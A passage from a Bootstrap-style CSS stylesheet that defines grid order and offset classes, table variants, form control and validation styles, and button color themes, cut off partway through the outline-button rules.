    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.table {
  width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

.table th,
.table td {
  padding: 0.9rem;
  vertical-align: top;
  border-top: 1px solid #eceeef;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #eceeef;
}

.table tbody + tbody {
  border-top: 2px solid #eceeef;
}

.table .table {
  background-color: #f4f4f4;
}

.table-sm th,
.table-sm td {
  padding: 0.6rem;
}

.table-bordered {
  border: 1px solid #eceeef;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #eceeef;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: whitesmoke;
}

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #fed3d3;
}

.table-hover .table-primary:hover {
  background-color: #fdbaba;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #fdbaba;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #dddddd;
}

.table-hover .table-secondary:hover {
  background-color: #d0d0d0;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #d0d0d0;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c4eedd;
}

.table-hover .table-success:hover {
  background-color: #b0e8d2;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b0e8d2;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d0effb;
}

.table-hover .table-info:hover {
  background-color: #b9e7f9;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #b9e7f9;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fff5ca;
}

.table-hover .table-warning:hover {
  background-color: #fff0b1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #fff0b1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #fcd0cb;
}

.table-hover .table-danger:hover {
  background-color: #fbbab3;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #fbbab3;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: white;
}

.table-hover .table-light:hover {
  background-color: #f2f2f2;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #f2f2f2;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c6c6;
}

.table-hover .table-dark:hover {
  background-color: #b9b9b9;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9b9b9;
}

.table-grey,
.table-grey > th,
.table-grey > td {
  background-color: #f8f8f8;
}

.table-hover .table-grey:hover {
  background-color: #ebebeb;
}

.table-hover .table-grey:hover > td,
.table-hover .table-grey:hover > th {
  background-color: #ebebeb;
}

.table-noir,
.table-noir > th,
.table-noir > td {
  background-color: #cfcfcf;
}

.table-hover .table-noir:hover {
  background-color: #c2c2c2;
}

.table-hover .table-noir:hover > td,
.table-hover .table-noir:hover > th {
  background-color: #c2c2c2;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #f4f4f4;
  background-color: #212529;
  border-color: #32383e;
}

.table .thead-light th {
  color: #636c72;
  background-color: #eceeef;
  border-color: #eceeef;
}

.table-dark {
  color: #f4f4f4;
  background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  height: 3.23077rem;
  padding: 0.923077rem 1.307rem;
  font-size: 1rem;
  line-height: 1;
  color: #878787;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 2px solid #ebebeb;
  border-radius: 0;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #878787;
  background-color: #FFFFFF;
  border-color: #fedddd;
  outline: 0;
  box-shadow: 0 0 0 0 transparent;
}

.form-control::placeholder {
  color: #bababa;
  opacity: 1;
}

.form-control:disabled, .form-control[readonly] {
  background-color: #fafafa;
  opacity: 1;
}

select.form-control:focus::-ms-value {
  color: #878787;
  background-color: #FFFFFF;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.923077rem + 2px);
  padding-bottom: calc(0.923077rem + 2px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1;
}

.col-form-label-lg {
  padding-top: calc(1.15385rem + 2px);
  padding-bottom: calc(1.15385rem + 2px);
  font-size: 1.154rem;
  line-height: 1;
}

.col-form-label-sm {
  padding-top: calc(0.615385rem + 2px);
  padding-bottom: calc(0.615385rem + 2px);
  font-size: 0.8462rem;
  line-height: 1;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.923077rem;
  padding-bottom: 0.923077rem;
  margin-bottom: 0;
  line-height: 1;
  color: #545454;
  background-color: transparent;
  border: solid transparent;
  border-width: 2px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: 2.53846rem;
  padding: 0.615385rem 1.307rem;
  font-size: 0.8462rem;
  line-height: 1;
}

.form-control-lg {
  height: 3.84615rem;
  padding: 1.15385rem 1.307rem;
  font-size: 1.154rem;
  line-height: 1;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 1.5rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #878787;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #2cc185;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.8462rem;
  line-height: 1.538;
  color: #FFFFFF;
  background-color: rgba(44, 193, 133, 0.9);
}

.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #2cc185;
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #2cc185;
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip, .was-validated
.custom-select:valid ~ .valid-feedback,
.was-validated
.custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #2cc185;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #2cc185;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #89e4bf;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #4ad69e;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #2cc185;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::after, .custom-file-input.is-valid ~ .custom-file-label::after {
  border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #F45846;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.8462rem;
  line-height: 1.538;
  color: #FFFFFF;
  background-color: rgba(244, 88, 70, 0.9);
}

.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #F45846;
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #F45846;
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip, .was-validated
.custom-select:invalid ~ .invalid-feedback,
.was-validated
.custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #F45846;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #F45846;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #fbc5be;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #f78376;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #F45846;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::after, .custom-file-input.is-invalid ~ .custom-file-label::after {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  user-select: none;
  border: 2px solid transparent;
  padding: 0.81rem 0.7692rem;
  font-size: 1rem;
  line-height: 1;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}

.btn:hover, .btn:focus {
  text-decoration: none;
}

.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: none;
}

.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #FFFFFF;
  background-color: #fa6163;
  border-color: #fa6163;
}

.btn-primary:hover {
  color: #FFFFFF;
  background-color: #f93c3e;
  border-color: #f83032;
}

.btn-primary:focus, .btn-primary.focus {
  box-shadow: 0 0 0 0 rgba(250, 97, 99, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #FFFFFF;
  background-color: #fa6163;
  border-color: #fa6163;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #f83032;
  border-color: #f82326;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(250, 97, 99, 0.5);
}

.btn-secondary, .note-btn-group .btn-default {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-secondary:hover, .note-btn-group .btn-default:hover {
  color: #FFFFFF;
  background-color: #747474;
  border-color: #6e6e6e;
}

.btn-secondary:focus, .note-btn-group .btn-default:focus, .btn-secondary.focus, .note-btn-group .focus.btn-default {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-secondary.disabled, .note-btn-group .disabled.btn-default, .btn-secondary:disabled, .note-btn-group .btn-default:disabled {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-secondary:not(:disabled):not(.disabled):active, .note-btn-group .btn-default:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .note-btn-group .btn-default:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle, .note-btn-group
.show > .dropdown-toggle.btn-default {
  color: #FFFFFF;
  background-color: #6e6e6e;
  border-color: #676767;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .note-btn-group .btn-default:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .note-btn-group .btn-default:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group
.show > .dropdown-toggle.btn-default:focus {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-success {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:hover {
  color: #FFFFFF;
  background-color: #25a270;
  border-color: #239768;
}

.btn-success:focus, .btn-success.focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #239768;
  border-color: #208d61;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-info {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:hover {
  color: #212529;
  background-color: #35bbec;
  border-color: #29b7eb;
}

.btn-info:focus, .btn-info.focus {
  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #FFFFFF;
  background-color: #29b7eb;
  border-color: #1eb3e9;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:hover {
  color: #212529;
  background-color: #ffd51c;
  border-color: #ffd30f;
}

.btn-warning:focus, .btn-warning.focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffd30f;
  border-color: #ffd002;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-danger {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:hover {
  color: #FFFFFF;
  background-color: #f23722;
  border-color: #f12d16;
}

.btn-danger:focus, .btn-danger.focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #f12d16;
  border-color: #ec250e;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-light:hover {
  color: #212529;
  background-color: #ececec;
  border-color: #e6e6e6;
}

.btn-light:focus, .btn-light.focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #e6e6e6;
  border-color: #dfdfdf;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-dark {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-dark:hover {
  color: #FFFFFF;
  background-color: #1f1f1f;
  border-color: #191919;
}

.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #191919;
  border-color: #121212;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-grey {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-grey:hover {
  color: #212529;
  background-color: #d2d2d2;
  border-color: #cccccc;
}

.btn-grey:focus, .btn-grey.focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-grey.disabled, .btn-grey:disabled {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-grey:not(:disabled):not(.disabled):active, .btn-grey:not(:disabled):not(.disabled).active,
.show > .btn-grey.dropdown-toggle {
  color: #212529;
  background-color: #cccccc;
  border-color: #c5c5c5;
}

.btn-grey:not(:disabled):not(.disabled):active:focus, .btn-grey:not(:disabled):not(.disabled).active:focus,
.show > .btn-grey.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-noir {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-noir:hover {
  color: #FFFFFF;
  background-color: #414141;
  border-color: #3b3b3b;
}

.btn-noir:focus, .btn-noir.focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-noir.disabled, .btn-noir:disabled {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-noir:not(:disabled):not(.disabled):active, .btn-noir:not(:disabled):not(.disabled).active,
.show > .btn-noir.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3b3b3b;
  border-color: #343434;
}

.btn-noir:not(:disabled):not(.disabled):active:focus, .btn-noir:not(:disabled):not(.disabled).active:focus,
.show > .btn-noir.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-outline-primary {
  color: #fa6163;
  background-color: transparent;
  background-image: none;
  border-color: #fa6163;
}

.btn-outline-primary:hover {
  color: #FFFFFF;
  background-color: #fa6163;
  border-color: #fa6163;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0 rgba(250, 97, 99, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #fa6163;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #fa6163;
  border-color: #fa6163;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(250, 97, 99, 0.5);
}

.btn-outline-secondary {
  color: #878787;
  background-color: transparent;
  background-image: none;
  border-color: #878787;
}

.btn-outline-secondary:hover {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #878787;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-outline-success {
  color: #2cc185;
  background-color: transparent;
  background-image: none;
  border-color: #2cc185;
}

.btn-outline-success:hover {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #2cc185;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-info {
  color: #58C7EF;
  background-color: transparent;
  background-image: none;
  border-color: #58C7EF;
}

.btn-outline-info:hover {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #58C7EF;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
